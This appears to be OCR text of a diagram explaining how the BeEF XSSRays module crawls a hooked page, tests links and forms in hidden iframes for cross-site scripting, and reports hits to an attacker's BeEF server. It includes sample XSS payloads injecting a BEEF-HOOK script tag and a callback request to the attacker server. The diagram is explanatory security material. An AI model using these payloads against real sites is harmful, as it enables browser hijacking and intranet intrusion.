 START XSSRAYS
(TIMEOUT: 5000
CROSSDOMAIN: TRUE)
1
BEEF OWNER
(ATTACKER)
BeEF
POLLING
SERVING COMMANDS
VICTIM
Hooked
Domain
EXAMPLE.COM
2
SERVE XSSRAYS MAIN
JS TO THE VICTIM
3
XSSRAYS LOADED
IN THE DOM
3.1
CRAWL LINKS AND FORMS IN THE HOOKED
PAGE OF DOMAIN EXAMPLE.COM
3.2
LOAD PREVIOUSLY ENUMERATED RESOURCES IN
HIDDEN IFRAMES, INCLUDING CROSS-DOMAIN
RESOURCES
HOOKED PAGE
<A HREF="/PAGE1?NAME=TEST"... IFRAME_1
<FORM ACTION="/PAGE4"... IFRAME_2
<A HREF "EXT.COM/PAGE2?MAIL=BLA" IFRAME_3
<IFRAME ID="IFRAME_3" SRC="EXT.COM/PAGE2?
MAIL=BLA"><SCRIPT>DOCUMENT.LOCATION.HREF="
<BEEF-RESOURCE>"</SCRIPT>"
3.3
IFRAME_3 IS RENDERED: IF THE MAIL PARAMETER
IS VULNERABLE TO XSS, THE ATTACK VECTOR
WHEN TRIGGERED WILL CONTACT BACK BEEF
NOTE: THE ORIGINAL XSSRAYS VERSION (0.5.5,
2009) FROM GARETH HEYES WAS USING A NICE TRICK
(LOCATION.HASH) TO COMMUNICATE BETWEEN PARENT/
CHILD IFRAMES. NOWADAYS THIS HAS BEEN PATCHED.
THIS IS WHY WE'RE USING THE LOCATION.HREF TRICK TO
CHECK FOR CROSS-DOMAIN VULNERABLE RESOURCES.
4
GET /XSSRAYS/RAYS?SESS=123..<ATTACK_INFO>
HOST: BEEF_SERVER
5
THE ATTACKER CAN NOW TRICK THE VICTIM TO
LOAD HTTP://EXT.COM/PAGE2?MAIL=1"><SCRIPT
SRC="BEEF-HOOK"></SCRIPT>
6
ATTACK SURFACE EXPANDED!
XSSRAYS IS PARTICULARLY EFFECTIVE WHEN
USED IN INTRANET EXPLOITATION USING BEEF.